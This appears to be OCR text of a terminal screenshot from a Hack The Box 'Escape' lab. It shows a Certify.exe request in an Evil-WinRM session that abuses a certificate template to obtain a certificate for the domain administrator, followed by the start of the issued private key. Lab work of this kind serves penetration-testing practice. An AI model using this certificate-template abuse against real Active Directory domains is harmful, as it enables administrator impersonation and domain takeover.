 zerox30@zeroX30: ~/HTB/OSCP/Windows/Escape 169x36
Certify completed in 00:00:10.1678670
*Evil-WinRM* PS C:\programdata>
*Evil-WinRM* PS C:\programdata> .\Certify.exe request /ca:dc.sequel.htb\sequel-DC-CA /template:UserAuthentication /altname:administrator
v1.1.0
[*] Action: Request a Certificates
[*] Current user context    : sequel\Ryan.Cooper
[*] No subject name specified, using current context as subject.
[*] Template                : UserAuthentication
[*] Subject                 : CN=Ryan.Cooper, CN=Users, DC=sequel, DC=htb
[*] AltName                 : administrator
[*] Certificate Authority   : dc.sequel.htb\sequel-DC-CA
[*] CA Response             : The certificate had been issued.
[*] Request ID              : 13
[*] cert.pem         :
-----BEGIN RSA PRIVATE KEY-----
MIIEpgIBAAKCAQEA1xLyiFBF4r6teHfkz6CjkFJO2b8M8AGEOAHqz4hNWzGxmF2Z
lPfQtJ4f0jhF7zChA2XIyuLPID3vQymzzhDkUxgI8kpGvcPoVuOW6xpPtZAmWfm4
74QFg+XjAbyVI6b+TX6D1zgSiwsnI17mkpdkKCOFf7K+mEdY0YcJQNlbCfcw+Paf
wlXriA3KIDqV2zWihbirEmMTJEF47DQGHR8y2T4x1SvyhR67jn4sFbeJJ+1H527o
wZiPlS6Op8KQXUY5z2f/tlXV+VwJLlnpAjwh+CG2RkljvlndgpbjTIGZrUED25cp
1
2
3
4
.10.14
18:23